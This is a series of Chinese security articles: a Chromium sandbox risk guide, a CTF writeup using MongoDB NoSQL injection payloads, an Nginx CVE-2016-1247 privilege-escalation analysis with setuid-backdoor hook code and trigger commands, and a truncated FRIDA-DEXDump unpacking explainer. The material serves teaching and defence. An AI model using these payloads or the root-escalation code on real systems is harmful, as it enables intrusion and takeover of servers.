Chromium Monorail 系统中的 issues、代码 CL 或者更新日志提前了解风险。
一个漏洞的影响评估流程可以按下面几步走:
**step 1**
确定存在漏洞组件为哪个部分。
**step 2**
采集使用了该组件的产品(包括:使用了嵌入式浏览器的客户端、单纯使用 v8 引擎等组件的软件、使用了 chrome headless 的服务端程序);
有些产品仅使用 chrome 的一部分组件可能不受影响。例如:v8 就会影响所有用 Chromium 内核的产品,但 iOS 客户端如果用
JavaScriptCore,则不受影响。
**step 3**
确认使用存在漏洞组件的产品使用的版本是否受影响,如果产品本身对 chromium 进行定制化开发的情况下,难以根据版本确定,可以通过
PoC(部分场景下,可借助 Chromium 项目中的单元测试用例)进行黑盒测试或者白盒审计受影响代码是否存在,是否存在漏洞的触发路径。
**step 4**
原则上内存破坏类的漏洞在没有 exploit 公开的情况下也需要尽快修复,存在公开 exploit 的情况下,需要立即修复;有时候 exploit 使用到的
exploit 技术可能仅适用于某些版本的 chromium,但是并不代表这些版本之外的 chromium 完全没有利用的可能。
例如使用 WebAssembly 创建 RWX pages 来写入 shellcode 的技术在客户端使用的 chromium 版本不支持,但依旧存在通过
ROP 等技术来到达 RCE 的可能性。
##### **4.1.3 风险检测**
###### **4.1.3.1 黑盒测试**
V8 等组件会编写单元测试 js 文件,可以基于此修改形成页面,来通过黑盒的方式判断组件是否受对应漏洞影响。对于漏洞测试来说,这个资源也是极好的
TestCase。
以 CVE-2021-21224 为例,编写黑盒测试用例过程如下:
**step 1**
通过 Issue 编号定位到对应的 Chromium Gerrit 工单
<https://chromium-review.googlesource.com/c/v8/v8/+/2838235>
**step 2**
定位到官方提供的、针对该漏洞的单元测试文件
<https://chromium-review.googlesource.com/c/v8/v8/+/2838235/4/test/mjsunit/compiler/regress-1195777.js>
**step 3 基于单元测试文件修改生成黑盒测试用例**
如果仔细观察,会发现上述单元测试代码中包含 % 开头的函数。它们是 v8 引擎内置的 runtime 函数,用于触发 v8 引擎的某些功能特性,需要在 v8
的 debug 版本 d8 命令行工具启动时,追加 --allow-natives-syntax 参数才会生效。
因此,直接将上述单元测试 js 来测试是无法准确测出是否存在漏洞的。但可以通过编写 js 代码,实现相同的效果,例如:
值得一提的是,前述漏洞的单元测试用例并不会造成浏览器 tab 崩溃,而只是输出的数值与预期不符。因此,可以看到上述单元测试用例中引入了
assertTrue、assertEquals 等断言方法,用于判断单元测试数值是否与预期相等。
如果不等,则认为存在漏洞。在进行改造时,也要一并用自己的 JavaScript 代码替换。最终,前述官方提供的测试用例可改造如下:
**step 4**
最终效果如下
###### **4.1.3.2 静态代码扫描**
如上面所述,由于 Chrome 漏洞即便在没有正式发布安全公告前,就已经有 Issue ID,且能通过 Gerrit
平台找到涉及的代码变动。因此,开发人员可以抢先在公司内部代码仓库进行全局静态代码扫描并修复问题。
**1\. 收集包含 chromium 组件的仓库**
不同的项目可能会引入 Chromium 整体或部分相关的组件,通常可结合文件名、或特定的代码片段,在公司的代码仓库中收集包含相关指纹的仓库。
**2\. 精确判断某个 Issue 对应的代码是否已修复**
以要精准扫描全局代码仓库中是否存在涉及 v8 组件的 CVE-2021-21224 的漏洞代码为例。可基于 semgrep
类方案,对公司代码仓库进行全局检查,编写静态代码扫描步骤如下:
1) 根据 Issue 号找到对应的漏洞修复代码变动
<https://chromium-review.googlesource.com/c/v8/v8/+/2838235>
<https://chromium-review.googlesource.com/c/v8/v8/+/2838235/4/src/compiler/representation-change.cc>
2) 确定涉及文件 representation-change.cc,存在漏洞的代码特征为
可编写 semgrep 规则如下
调用命令扫描

最终效果如下
###### 4.1.3.3 主机Agent采集
针对部署在服务器端、且使用了Chromium的程序,除了上述方法之外,可以考虑借助HIDS、EDR或RASP等系统采集进程特征,排查存在风险的实例。
同时满足下面两个条件的 cmdline,其进程我们就可以认为是存在风险的:
* 程序名包含 Chrome 或 Chromium
* 且 Cmdline 中包含 --no-sandbox 参数或 --disable-setuid-sandbox
**1) 关于误报**
这里大家可能会产生疑问,这里为什么单独检测 Sandbox 的开启与关闭就判断风险呢?
若Chromium组件已经使用最新发布的commit编译而成,包含了所有的漏洞补丁,也一样不会受到1Day和NDay漏洞的影响。
其实,这里主要考虑到Chrome在对漏洞修复是十分频繁的,持续的升级存在一定的维护成本,且不排除攻击者拥有Chromium
0Day的可能。相较之下,逃逸Sandbox以控制浏览器所在的主机,是比较困难的;所以要求线上业务,尽可能开启 Chromium Sandbox特性。
**2) 关于漏报**
另外,以上方案若 Chrome 可执行文件被修改了文件名,则容易产生漏报。另一种可选的方案是:提取出多个 Chrome
的特有选项进行过滤。例如,headless 浏览器启动时一般不会导航至特定 url,此时命令行会存在 about:blank,再用 Chrome
特定的区别于其他浏览器的选项进行排除。
更复杂的方案可以提取出 Chrome 执行文件的文件特征,或者建立 Chrome 执行文件的 hashsum 数据库来判断进程的执行文件是否是 Chrome
浏览器,进而再筛选启动时用了不安全配置的进程。
其实,我们在大规模观察相关的进程数据和运营之后,发现利用 --no-sandbox 单个因素进行进程数据分析并获取未开启 Sandbox 的
Chromium 进程,这样简单粗暴的做法并不会产生太多误报;有些进程看似非 Chromium 浏览器,但其实也集成了 Chromium 并使用 no-sandbox 参数。
#### **4.2 风险修复**
##### **4.2.1 通用修复方案**
无论是客户端还是服务端,为了解决 Chrome 漏洞的远程命令执行风险,启用 Chrome Sandbox,去除启动 Chrome 组件时的 --no-sandbox 参数都是必须推进的安全实践。
如果客户端程序直接使用了 Chrome 的最新版本,且未进行过于复杂的二次开发和迁移,没有历史包袱的话,在客户端里开启 Chrome
Sandbox,其实就是使用 Chrome 组件的默认安全设计,障碍是比较小的。
此处根据不同场景和需求,存在三种不同的修复方案:
**方案 1. 启用 Sandbox**
1.启动 Chrome 时切勿使用 --no-sandbox 参数,错误的例子如:
`./bin/chrome --remote-debugging-address=0.0.0.0 --remote-debugging-port=9222
--disable-setuid-sandbox --no-sandbox`
2.使用普通用户而非 root 用户启动 chrome headless 进程
**方案 2. 更新 Chromium 内核版本(后续维护成本极高)**
下载 <https://download-chromium.appspot.com/> 中的最新版本进行更新,并在后续迭代中持续升级到最新版
Chromium 的最新版本会编译最新的 MR 和 Commit,因此也会修复 Chrome 未修复的 0.5Day 漏洞,下载链接包含了所有的操作系统的
Chromium ,
例如 Linux 可访问
[https://download-chromium.appspot.com/?platform=Linux_x64&type=snapshots](https://download-chromium.appspot.com/?platform=Linux_x64&type=snapshots) 下载。
请注意,如果不希望相似的安全风险如之前的 Fastjson 那样需要反复跟进并且高频推动业务修复,强烈建议安全团队推动业务参考方案一开启
Sandbox,方案二可以当成短期方案规避当前风险。
经统计,2010 年至今 Google 共对外公开 Chromium 高危漏洞 1800 多个;Chromium 的漏洞修复十分频繁,若不开启
Sandbox,需持续更新最新版本。
若要启用 Sandbox,需要解决一定的依赖:首先,Chrome 的 Sandbox 技术依赖于 Linux 内核版本,低版本的内核无法使用。各
Sandbox 技术 Linux 内核依赖可参考下图
图片来源 官方文档
<https://chromium.googlesource.com/chromium/src/+/master/docs/linux/sandboxing.md#sandbox-types-summary>
Chrome 运行时会寻找 chrome-sandbox 文件,一般下载 Chrome 的 Release 时,Chrome 程序目录下都包含了
Sandbox 程序,若无法寻找到 chrome-sandbox 文件可能会产生下述 Error 信息:
_[0418/214027.785590:FATAL:__zygote_host_impl_linux.cc__(116)] No usable sandbox! Update your kernel or see_
_https://chromium.googlesource.com/chromium/src/+/master/docs/linux/suid_sandbox_development.md_ _for more information on developing with the SUID sandbox. If you want to live dangerously and need an immediate workaround, you can try using --no-sandbox._
可参考以下链接进行配置
<https://github.com/puppeteer/puppeteer/blob/main/docs/troubleshooting.md#alternative-setup-setuid-sandbox>
若服务器的 Chrome 目录下包含了 chrome-sandbox 文件,则可以直接修改配置运行,若不包含,可前往 <https://download-chromium.appspot.com/> 下载对应版本的 chrome-sandbox 文件使用。
* 注:Chrome 可执行文件的同一目录内包含 chrome-sandbox 程序,则无需手动设置 CHROME_DEVEL_SANDBOX 环境变量
**方案 3. 客户端选择系统默认浏览器打开外链 URL**
另外一个更加合适合理的设计是尽量避免使用应用内置的浏览器打开开放性 URL 页面。我们应该尽量使用系统的浏览器去打开非公司域名的 URL
链接(同时应该注意公司域名下的 URL 跳转风险);把打开 URL 的能力和场景交还给系统浏览器或专门的浏览器应用;保障应用内加载的资源都是可控的。
此方案同样适用于:客户端内置的 Chromium Webview 组件短时间内无法随系统快速更新,且由于历史包袱无法 Webview 组件无法开启沙箱。
此时,在客户端引入一个 “降级” 逻辑,将不可信的页面跳转交给系统默认的浏览器打开。由于系统默认的浏览器通常默认是打开沙箱的,因此不失为一种“缓兵之计”。
##### **4.2.2 云原生时代下,针对 Chrome 组件容器化的风险修复指引**
业界云原生实践的发展非常迅速,企业应用容器化、组件容器化的脚步也势不可挡。从当前的 Kubernetes 应用设计的角度出发,Chrome Headless
组件在逻辑上是非常适用于无状态应用的设计的,所以 Chrome 组件在容器化的进程也比较快。也因此,在 HIDS 进程大盘中, 启用 --no-sandbox 的 Chrome headless 进程也一直在持续增多。
如果 Chrome 浏览器组件已经实现了容器化,那么您想使用 Chrome sandbox
肯定会遇到各种麻烦;网络上有很多不完全安全的建议和文档,请尽量不要给容器添加 privileged 权限和 SYS_ADMIN
权限,这将可能引入新的风险,详情可参考 TSRC
之前的文章《[红蓝对抗中的云原生漏洞挖掘及利用实录](http://mp.weixin.qq.com/s?__biz=MjM5NzE1NjA0MQ==&mid=2651203843&idx=1&sn=bfea59631468fefcec5559dc3e877483&chksm=bd2ccca58a5b45b3cae31e9839734710681017b5ff86f4dfc47f75ef2bd8ada52812d4ea7565&scene=21#wechat_redirect)》。
我们应该尽量使用例如 --security-opt 的方案对容器权限进行可控范围内的限制,构建一个 Seccomp
白名单用于更安全的支持容器场景,这是一个足够优雅且较为通用的方式。如果企业已经践行了 K8s 容器集群安全管理的规范和能力,在集群内新建带有
privileged 权限或 SYS_ADMIN 权限的应用容器是会被集群管理员明确拒绝的,Seccomp 是一个安全且可管理的方案。
你可以参考下述方式启动一个带有 seccomp 配置的容器:
docker run -it --security-opt seccomp:./chrome.json chrome-sandbox-hub-image-near --headless --dump-dom https://github.com/neargle
实际上 seccomp 配置文件规定了一个可管理的 syscall 白名单,我们的配置文件就是需要把 Sandbox
所需的系统权限用白名单方式赋予给容器,使得容器可以调用多个原本默认禁止的 syscall。可以使用下列命令来检测当前的操作系统是否支持 seccomp:
grep CONFIG_SECCOMP= /boot/config-$(uname -r)
CONFIG_SECCOMP=y
如果你的容器使用 K8s 进行部署,那你可以在 spec.securityContext.seccompProfile 中配置上述 chrome.json
文件。
通过白名单设置 Chrome 所需的 syscall 以最小化容器权限,避免容器逃逸的风险,同时也符合多租户容器集群的安全设计,是一个推荐的方案;设置
Seccomp 后,容器内可正常启用 chrome-sandbox,如下图。
根据在 HIDS 收集到的资产和内部操作系统的特性,可以利用 strace 工具很容易收集到启动 Sandbox 所需的 SysCall,并根据
SysCall 编写所需的 seccomp 配置文件。
当然直接使用开源社区里现成的配置文件也能适用于绝大部分环境,著名前端测试工具 lighthouse 所用的配置文件是一个非常不错的参考:
<https://github.com/GoogleChrome/lighthouse-ci/blob/main/docs/recipes/docker-client/seccomp-chrome.json>
### **V. 总结**
随着 Chromium 在企业各场景下的广泛应用,需要针对性地设置风险例行检测及应急响应方案,涉及的风险与应用场景、检查及修复方式,可概括如下:
除 Chromium 外,企业开发时也不乏会涉及到 Safari、Firefox 等其他浏览器类组件的场景,在进行风险排查和响应时可借鉴类似的思路。
### **Ⅵ. 参考及引用**
[1] Linux Sandboxing
<https://chromium.googlesource.com/chromium/src/+/HEAD/docs/linux/sandboxing.md>
[2] The Security Architecture of the Chromium Browser
<https://seclab.stanford.edu/websec/chromium/chromium-security-architecture.pdf>
[3] My Take on Chrome Sandbox Escape Exploit Chain
<https://medium.com/swlh/my-take-on-chrome-sandbox-escape-exploit-chain-dbf5a616eec5>
[4] Linux SUID Sandbox
<https://chromium.googlesource.com/chromium/src/+/HEAD/docs/linux/suid_sandbox.md>
[5] How Blink Works
<https://docs.google.com/document/d/1aitSOucL0VHZa9Z2vbRJSyAIsAz24kX8LFByQ5xQnUg/edit>
[6] Chrome 浏览器引擎 Blink & V8
<https://zhuanlan.zhihu.com/p/279920830>
[7] Blink-in-JavaScript
<https://docs.google.com/presentation/d/1XvZdAF29Fgn19GCjDhHhlsECJAfOR49tpUFWrbtQAwU/htmlpresent>
[8] core/script: How a Script Element Works in Blink
<https://docs.google.com/presentation/d/1H-1U9LmCghOmviw0nYE_SP_r49-bU42SkViBn539-vg/edit#slide=id.gc6f73>
[9] [TPSA21-12] 关于 Chrome 存在安全问题可能影响 Windows 版本微信的通告
<https://security.tencent.com/index.php/announcement/msg/230>
[10] Hacking Team Android Browser Exploit 代码分析
<https://security.tencent.com/index.php/blog/msg/87>
[11] [物联网安全系列之远程破解 Google
Home](http://mp.weixin.qq.com/s?__biz=MjM5NzE1NjA0MQ==&mid=2651199191&idx=1&sn=d8fa6b5293cc7cac5b5f6670208abdfd&chksm=bd2cf3718a5b7a67bb7bdb9868ff38afea817fdecdd6b412214f4ea014d237fe44ef0f39cfbe&scene=21#wechat_redirect)
[12] [Android Webview UXSS
漏洞攻防](http://mp.weixin.qq.com/s?__biz=MjM5NzE1NjA0MQ==&mid=200919898&idx=1&sn=f5e68ad28cee0c067515cb50960c5953&chksm=28d32efc1fa4a7eace5302ada45070ee0e5f41a7598b8b3aee83ce63fcc38652a96bf94629c4&scene=21#wechat_redirect)
### **Ⅶ. 团队介绍**
**关于腾讯蓝军**
腾讯蓝军(Tencent Force)由腾讯 TEG 安全平台部于 2006
年组建,十余年专注前沿安全攻防技术研究、实战演练、渗透测试、安全评估、培训赋能等,采用 APT
攻击者视角在真实网络环境开展实战演习,全方位检验安全防护策略、响应机制的充分性与有效性,最大程度发现业务系统的潜在安全风险,并推动优化提升,助力企业领先于攻击者,防患于未然。
腾讯蓝军坚持以攻促防、攻防相长,始终与时俱进,走在网络安全攻防实战研究的最前沿。未来,腾讯蓝军也将继续通过攻防多方视角,探索互联网安全新方向,共建互联网生态安全。
**关于腾讯研发安全团队**
腾讯公司内部与自研业务贴合最紧密的一线安全工程团队之一。团队负责软件生命周期各阶段的安全机制建设,包括:制定安全规范 / 标准 /
流程、实施内部安全培训、设计安全编码方案、构建安全漏洞检测(SAST/DAST/IAST)与 Web 应用防护(WAF)系统等。
在持续为 QQ、微信、云、游戏等重点业务提供服务外,也将积累十余年的安全经验向外部输出。通过为腾讯云的漏洞扫描、WAF
等产品提供底层技术支撑,助力产业互联网客户安全能力升级。
* * * | 社区文章 |
# MongoDB 不止未授权访问——靶场 | 冲云破雾冷门拖库Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前戏
这是一个玩起来相当有意思的靶场,不需要太刁钻的姿势,主要考验的是逻辑推理能力和细节观察能力,漏洞场景常见,却又不能拿扫描器盲扫,还原的时候深度研究了下nosql,尽量真实的还原了企业的漏洞事件。为了增加体验的乐趣,在剧情上也加了点草料,让大家渗透的同时不失边角乐趣。
还没有玩过这个靶场的同学可以先去 [这里](https://pockr.org/bug-environment/detail?environment_no=env_75b82b98ffedbe0035) 体验一番再来看writeup。
**先爆一组数据**
从元旦开放靶场到现在,上线刚好20天,凭票入场人数120…
从日志统计来看,靶场入口处UV1404个
渗透到靶场「puokr内部账号系统」的UV238个
提交正确题解的有4个..
我们来看题解
## 0x01 解黏去缚,茅塞顿开
拿到首页发现没有什么东西可以交互,只有一个按了五次会调戏你的按钮。
很多人的惯性是在这里就开始各种工具扫描器齐上阵了……
实际上这个位置只有静态页,我把真正要“攻击”的服务放在了另一台…
1)从开发者工具中查看静态文件,两个js文件和一个css文件全部有程序作者信息。
2)找到h5活动页作者
这里有一个叫“ph0t0grapher”的人,就是这个h5活动页的主要程序员了,那么程序员爱用什么网站呢?github,stackoverflow,csdn等。有了靶场思路之后,我先提前把信息埋在了github上。
3)查找“ph0t0grapher”
4)查看“ph0t0grapher”,点进去看下他的repo:
5)查找敏感信息
“huodong”的repo恰好就是靶场入口的全部代码,看下他的其他repo、fork的不用太关注,个人主页也没啥信息,剩下的那个是node.js编写的发邮件的demo,发现下面代码:
6)查找commit信息
这里看到了邮件的用户名密码认证信息是从config文件中读取的,然而回到上一层目录发现并没有config相关的目录和文件,再看下这个repo的commit信息:
这两条commit
message提示了作者在后来才添加了config相关文件,并且config相关文件也是在最后才删除的,那么作者很可能在添加config相关文件之前直接把邮箱账号密码写到程序中并提交了。直接点第二个commit验证这一点:
成功拿到“liuyan”的邮箱,从host信息中看到是腾讯企业邮箱,直接从“exmail.qq.com”登录。至此第一步完成。
> 这一步卡住了一批人,主要原因是思路没有跳出,认为靶场入口一定存在某些可利用的漏洞。实际上在我们渗透测试的时候也是需要从收集资产收集信息开始。
## 0x02 眼见为虚,愿者上钩
登录邮箱后,从收件箱中看到下面几封邮件:
有发版通知,有领导视察通知,有APP上线不成功的通知,且还被转发过,转发给了chenguanxi、wuyanzu、liudehua等很多人。
我们重点关注下这条被转发给很多人的邮件,这个邮件iOS开发一定很熟悉,这是一封伪造iOS
APP审核失败的邮件。公司客服“liuyan”看到了这个邮件,凭经验转发知会给了研发团队相关人员。这是常见的二次钓鱼场景。
发件邮箱是gmail,点击链接跳到了一个ip地址上,输入任何信息点登录按钮都没有反应。
“liuyan”转发了这封邮件给很多人,那么只要有人信以为真,就会填入用户名密码去尝试登录。
攻破这个钓鱼系统,黑到后台,拿到更多的账号。这里有一个文件遍历漏洞,我们可以去尝试常用文件名和路径,也可以用扫描器。
很快我们扫到了 www.zip 这个文件,下载下来是整个钓鱼站的源代码
其中 post.php是账号密码上传的代码,打开看一下:
钓鱼黑客直接把密码存到了网站根目录下的data/password.txt中,直接访问之:
看到了“chenguanxi”的邮箱账号密码就在其中。
到这里第二步结束。
## 0x03 冲云破雾,水到渠成
登录chenguanxi邮箱查看邮件:
这些邮件都很有趣,暂且不表。有一封邮件暴露了公司某管理系统的后台地址:
进入后发现有登录注册两个页面,其中注册时要校验工号,邮件中也有提到用工号注册,爆破工号也无效。(一般公司会把工号限制的非常死,防止爆破)。
再看回刚才的邮件,发现有一封邮件提到了MongoDB:
这里面提到了MongoDB的未授权访问,MongoDB并没有开放在外网。
百度搜索下MongoDB注入,根据目标语言(node.js)特性选择{“$ne”:
null}这样的payload去尝试,登录页面不能直接绕过进入系统,但是注册页面可以绕过工号验证。payload:
{
"username": "test",
"password": "111111",
"jobnumber": {"$ne": null}
}
成功注册用户并登陆系统,你会看到你自己能管理的服务器,公共服务器和一个ip地址为6.6.6.6的服务器。
6.6.6.6的密码为随机生成,可以作为唯一标识证明自己亲自入侵成功进入系统。做到此步骤的小伙伴已经很6,但是还有一个注入点。
继续看系统。在登录进去后的服务器列表页面中给了相应的提示:“你负责的测试服务器都会在这里展示,生产服务器请联系管理员获取”。也就是说我们是看不到管理员服务器的,但他们应该在数据库中。
在前端console中,我故意打出了这样的数据结构(console中直接打印出数据结构也是程序员经常疏忽的点):
从中可以看出服务器的owner是以数组的形式存的。为了过滤掉admin服务器,只显示自己的和public服务器,很可能用了$where语句,并使用JavaScript语句进行过滤,比较常见的过滤方式是判断字符串的indexOf。那么我们尝试闭合indexOf,构造payload,这一步确实要对MongoDB和JavaScript都比较了解才能做出。
payload:
')>0|| this.owners.indexOf('admin
成功拿到admin服务器,靶场Writeup结束。
## 0x04 彩蛋
1)思路设计阶段
2)邮件剧情设计(为配合人设,想了好久的签名)
3)邮件附件设计
**[直达靶场](https://pockr.org/bug-environment/detail?environment_no=env_75b82b98ffedbe0035)** | 社区文章 |
Author: **xd0ol1 (知道创宇404实验室)**
data:2016-11-17
### 0x00 漏洞概述
#### 1.漏洞简介
11月15日,国外安全研究员Dawid
Golunski公开了一个新的Nginx[漏洞](https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html?spm=5176.bbsr299846.0.0.KX3KFB)(CVE-2016-1247),能够影响基于Debian系列的发行版,Nginx作为目前主流的一个多用途服务器,因而其危害还是比较严重的,官方对此漏洞已经进行了修复。
#### 2.漏洞影响
Nginx服务在创建log目录时使用了不安全的权限设置,可造成本地权限提升,恶意攻击者能够借此实现从nginx/web的用户权限www-data到root用户权限的提升。
#### 3.影响版本
下述版本之前均存在此漏洞:
* Debian: Nginx1.6.2-5+deb8u3
* Ubuntu 16.04: Nginx1.10.0-0ubuntu0.16.04.3
* Ubuntu 14.04: Nginx1.4.6-1ubuntu3.6
* Ubuntu 16.10: Nginx1.10.1-0ubuntu1.1
* Gentoo: Nginx1.10.2-r3
### 0x01 漏洞复现
#### 1.环境搭建
测试环境:Ubuntu 14.04: Nginx1.4.6-1ubuntu3
PoC详见如下链接,给出的nginxed-root.sh脚本在其中的第V部分:
<https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html>
#### 2.漏洞触发
恶意者可通过软链接任意文件来替换日志文件,从而实现提权以获取服务器的root权限,执行PoC后结果如下图:
图0 PoC执行后的效果
提示要等待,但我们可以通过如下命令进行触发:
/usr/sbin/logrotate -vf /etc/logrotate.d/nginx
提权后的结果如下:
图1
成功实现root提权
3.漏洞利用分析
一般来说,如果想要修改函数的功能,最直接的就是对其源码进行更改,但很多情况下我们是无法达成此目标的,这时就可以借助一些hook操作来改变程序的流程,从而实现对函数的修改。在Linux系统下,我们可以通过编译一个含相同函数定义的so文件并借助/etc/ld.so.preload文件来完成此操作,系统的loader代码中会检查是否存在/etc/ld.so.preload文件,如果存在那么就会加载其中列出的所有so文件,它能够实现与LD_PRELOAD环境变量相同的功能且限制更少,以此来调用我们定义的函数而非原函数。此方法适用于用户空间的so文件劫持,类似于Windows下的DLL劫持技术。更进一步,如果我们将此技巧与含有suid的文件结合起来,那么就可以很自然的实现提权操作了,所给的PoC就是利用的这个技巧。
关于hook操作,简单来看就是如下的一个执行流程:
图2
对函数的hook操作
在PoC利用中与此相关的C代码如下所示,如果将其编译成so文件并把路径写入到/etc/ld.so.preload文件的话,那么可以实现对geteuid()函数的hook,在hook调用中就能执行我们想要的恶意操作。
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
/*hook原geteuid()函数*/
uid_t geteuid(void) {
//定义函数指针变量
static uid_t (*old_geteuid)();
//返回原geteuid()函数的指针
old_geteuid = dlsym(RTLD_NEXT, "geteuid");
//在调用原geteuid()函数的同时执行想要的恶意操作
if ( old_geteuid() == 0 ) {
chown("$BACKDOORPATH", 0, 0);
chmod("$BACKDOORPATH", 04777);
unlink("/etc/ld.so.preload");
}
return old_geteuid();
}
我们可以将上述代码编译后来做个简单的测试,结果如下图,观察nginxrootsh文件前后属性的变化以及/etc/ld.so.preload文件存在与否可以判断我们的恶意操作是否执行了,很显然hook是成功的,和PoC相同这里也是通过sudo来触发hook调用。
图3 测试hook代码
接下来我们考虑下如何将内容写进/etc/ld.so.preload文件,也就是本次漏洞的所在,Nginx在配置log文件时采用的不安全权限设置使得我们能很容易的实现此目的,从而实现www-data到root的权限提升。为了看的更清楚,我们首先将目录/var/log/nginx/下的文件全部删除,再重启下nginx服务,最后执行如下两条命令:
$ curl http://localhost/ >/dev/null 2>/dev/null
$ /usr/sbin/logrotate -vf /etc/logrotate.d/nginx
此时得到的结果如下图所示:
图4 log文件的属性
可以看到error.log文件的属性为:
-rw-r--r-- 1 www-data root 0 Nov 18 14:49 error.log
将其软链接到/etc/ld.so.preload文件就可以了,这里为了简单测试,我们将其软链接到/etc/xxxxxxxxxx,同样需要上述那两条触发命令。从上图中我们看到了成功结果,此时www-data用户是可以对/etc/xxxxxxxxxx文件进行写操作的。
至此,我们将这些点结合起来就可以实现对此漏洞的利用了。
### 0x02 修复方案
Nginx官方已经修复,用户应尽快更新至最新版本,可参考以下官方链接进行修复。
Debian 系统
https://www.debian.org/security/2016/dsa-3701
https://security-tracker.debian.org/tracker/CVE-2016-1247
Ubuntu 系统
https://www.ubuntu.com/usn/usn-3114-1/
### 0x03 参考
* <https://www.seebug.org/vuldb/ssvid-92538>
* <https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html>
* <https://www.debian.org/security/2016/dsa-3701>
* <https://www.ubuntu.com/usn/usn-3114-1/>
* <https://minipli.wordpress.com/2009/07/17/ld_preload-vs-etcld-so-preload/>
* <http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/>
* https://security.gentoo.org/glsa/201701-22
* * * | 社区文章 |
# 深入 FRIDA-DEXDump 中的矛与盾
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
一转眼, 已经从发布 [FRIDA-DEXDump](https://github.com/hluwa/FRIDA-DEXDump)
的年初到了炒冷饭的年末。
2020 是格外梦幻的一年,有灾难,有牛市,有大选,还有 1K+ Star。
感谢 NowSecure,感谢大胡子,感谢 Frida,感谢炫酷的 Banner。
当然,FRIDA-DEXDump 并不是个花瓶,在过去的 10 个月中,我迭代了几次核心代码,目前已经基本实现对抗 99%
基于文件粒度的保护手段。(假的,我就没试过几个样本
但是,因为发脚本的时候对具体的原理只有一笔带过,所以可能大部分人还对其的理解还只停留在搜索 `DEX.035`
上面,所以我决定炒一下冷饭(免得自己过几天就忘了),同时也希望给对抗双方能有一些启发,即便这已经不是主流的研究方向。
## 古老的技法
目前很多其他脱壳机的原理是通过拦截系统加载代码的链路上的一些函数,通过函数参数得到一些结构体,并从中获取 `DEX`
的内存地址或其他相关信息。这里面有一些缺点: **需要适配不同的系统,函数名、函数参数都有可能不同,并且很多情景下对注入拦截的时机有要求**
,毕竟文件只需要加载一次, 错过这个村儿就没这个店儿了。
FRIDA-DEXDump 则不同,其是纯粹的利用特征从内存中检索已经加载的 `DEX` 文件,而不需要拦截任何的函数。
实际上这是一项十分古老且通俗的技法。
搜索 `DEX.035` 确实是在内存中寻找 `DEX` 文件最常规有效的方式。但,代码保护总是不能走常规的道路。
如果看过项目的 README, 大概率都知道 FRIDA-DEXDump 支持一个特性:支持搜索没有文件头的 `DEX` 文件,这是如何实现的?
## 雾里看花
首先了解一下 DEX 文件头的格式:
struct header_item {
uchar[8] magic <comment="Magic value">;
uint checksum <format=hex, comment="Alder32 checksum of rest of file">;
uchar[20] signature <comment="SHA-1 signature of rest of file">;
uint file_size <comment="File size in bytes">;
uint header_size <comment="Header size in bytes">;
uint endian_tag <format=hex, comment="Endianness tag">;
uint link_size <comment="Size of link section">;
uint link_off <comment="File offset of link section">;
uint map_off <comment="File offset of map list">;
uint string_ids_size <comment="Count of strings in the string ID list">;
uint string_ids_off <comment="File offset of string ID list">;
uint type_ids_size <comment="Count of types in the type ID list">;
uint type_ids_off <comment="File offset of type ID list">;
uint proto_ids_size <comment="Count of items in the method prototype ID list">;
uint proto_ids_off <comment="File offset of method prototype ID list">;
uint field_ids_size <comment="Count of items in the field ID list">;
uint field_ids_off <comment="File offset of field ID list">;
uint method_ids_size <comment="Count of items in the method ID list">;
uint method_ids_off <comment="File offset of method ID list">;
uint class_defs_size <comment="Count of items in the class definitions list">;
uint class_defs_off <comment="File offset of class definitions list">;
uint data_size <comment="Size of data section in bytes">;
uint data_off <comment="File offset of data section">;
};
在最原始的代码中,实现部分的代码是这样的:
Process.enumerateRanges('r--').forEach(function (range) {
if (
range.size >= 0x60
&& range.base.readCString(4) != "dex\n"
&& range.base.add(0x20).readInt() <= range.size //file_size
&& range.base.add(0x34).readInt() < range.size //map_off
&& range.base.add(0x3C).readInt() == 112 //string_id_off
) {
result.push({"addr": range.base,"size": range.base.add(0x20).readInt()});
}
简单来说,就是先把一块不知道是不是 `DEX` 的内存当作 `DEX` 看,然后通过文件格式来进行校验,增强可信度。
逐行解释一下代码:
1. `Process.enumerateRanges('r--')` 这是用于遍历当前进程中所有可以读的内存段,毕竟不能读的内存区域是不能被 VM 执行的 (Native 可以)。 想必不难理解。
2. `range.size >= 0x60` 这段内存必须大于 `0x60`,因为 `DEX` 文件头的大小是 `0x70`,要是头都放不下,就更不要说其他的了。(至于为啥写的 0x60 我也忘了
3. `range.base.readCString(4) != "dex\n"`, 从这段内存开始地方的读 4 个字节的字符串,如果没有 dex 的魔术头,再接着往下看。
4. `range.base.add(0x20).readInt() <= range.size`, `DEX` 文件头 `+0x20` 的位置,是 `file_size`, 也就是这个 `DEX` 文件的总大小,如果这段内存不够这么大,那么显然也是存不下这个文件的,那就可以 pass 了。
5. `range.base.add(0x34).readInt() < range.size` ,`+0x34` 是 `map_off` ,也就是 `map` 段的偏移位置,一般情况下 `map` 段都是在 `DEX` 文件的最末尾,与 `file_size` 同理。
6. `range.base.add(0x3C).readInt() == 112`,`+0x3C` 是 `string_ids_off`, 也就是 `string_ids` 段的偏移位置,而这个段一般是紧随于 `DEX` 头后面,而 `DEX` 头的大小是 `0x70 = 112`,所以这个一般来说也是固定的。
通过这么几个校验之后,我们已经可以把这块内存当成是一个 `DEX` 文件来 dump 了。
这其实有一个问题,就是只有当 `DEX`
加载于段头的时候才能匹配出来,即便这个内存段在开头加上一个字节都不行。因为若是进行全局扫描,那么条件将会变得十分不可靠,可能会匹配出很多的 `112`。
这个问题先放一边,下面一起解决。
## 探囊取物
但后来我发现一件事情:内存中的 `DEX Header` 并不只有 `magic`
可以抹掉,还有另一个运行时无关但对我们至关重要的字段:`file_size`,也就是文件的大小。
文件大小被抹掉,意味着我们无法知道想要 dump 的区域大小是多少。
于是我又使用了一种新的方案: 通过 `map_off` 找到 `DEX` 的 `map_list`, 通过解析它,并得到类型为
